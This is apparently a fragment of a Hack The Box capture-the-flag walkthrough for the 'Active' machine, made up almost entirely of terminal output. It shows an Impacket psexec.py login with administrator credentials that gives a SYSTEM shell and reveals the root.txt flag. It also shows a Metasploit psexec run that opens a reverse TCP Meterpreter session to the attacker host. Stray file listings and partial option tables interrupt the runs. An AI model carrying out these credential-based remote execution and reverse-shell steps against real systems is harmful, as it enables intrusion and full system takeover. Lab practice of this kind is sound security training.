 root@kali /opt/impacket/examples master python psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file DZORphGF.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service jmAE on 10.10.10.100.....
[*] Starting service jmAE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd c:\
c:\>cd Users\Administrator\Desktop
c:\Users\Administrator\Desktop>type root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
c:\Users\Administrator\Desktop>
root.txt
Open
root.txt
1 b5fc76d1d6b91d77b2fbf2d54d0f708b
Documents
Downloads
Music
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write
der share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.10.10.100
RHOSTS => 10.10.10.100
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass Ticketmaster1968
SMBPass => Ticketmaster1968
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445 as user 'Administrator'...
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.14.21:4444 -> 10.10.10.100:58389) at 2019-08-15 09:04:47 +0800
meterpreter > cd c:\Users\Administrator\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > pwd
C:\Windows\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >